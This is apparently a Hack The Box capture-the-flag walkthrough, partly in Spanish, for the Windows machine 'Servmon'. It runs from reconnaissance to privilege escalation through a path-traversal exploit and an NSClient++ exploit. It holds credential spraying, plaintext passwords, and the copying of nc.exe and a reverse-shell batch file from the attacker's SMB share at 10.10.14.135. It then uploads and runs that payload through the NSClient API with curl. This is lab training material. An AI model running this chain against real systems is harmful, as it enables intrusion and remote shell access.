Servmon
HTB Windows

nmap -A -p- -oA servmon 10.129.96.105 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA servmon 10.129.96.105
nmap -sU -O -p- -oA servmon-udp 10.129.96.105
nikto -h 10.129.96.105:80
ftp 10.129.96.105
cd Users\Nadine
get Confidential.txt

cat Confidential.txt

cat Notes to do.txt

crackmapexec smb 10.129.96.105

smbclient -L 10.129.96.105 -N

searchsploit NVMS

cat 47774.txt
Abrimos burp suite y hacemos a la siguiente url:

Nos encontramos unas contrasenas Y los metemos en un archivo credentials.txt

crackmapexec smb 10.129.96.105 -u users -p credentials.txt

nadine:L1k3B1gBut7s@W0rk

whoami /priv

whoami /all

net user Nadine
searchsploit nsclient

searchsploit -m 46802
cat 46802.txt

Leemos las intrucciones del exploit


cd C:\Program Files\NSClient
nscp web —password —display

No nos funciona la contrasena
Hacemos un port forwarding

Usamos la contrasena ew2x6SsGTxjRwXOT

Aseguramos que este habilitado

Creamos un bat file y le ponemos el codigo para un reverse shell

copy \10.10.14.135\smbFolder\nc.exe nc.exe
sudo python3 /opt/impacket/smbserver.py smbFolder $(pwd) -smb2support


net use x: \10.10.14.135\smbFolder /user:cu3rv0x password123
copy x:\reverse.bat reverse.bat
copy x:\nc.exe nc.exe
Le damos click a Add pero no me funciona.


curl -k -u “admin:ew2x6SsGTxjRwXOT” -XPUT https://127.0.0.1:8443/api/v1/scripts/ext/scripts/reverse.bat —data-binary @reverse.bat
curl -k -u “admin:ew2x6SsGTxjRwXOT” https://127.0.0.1:8443/api/v1/queries/reverse/commands/execute nc -lvnp 443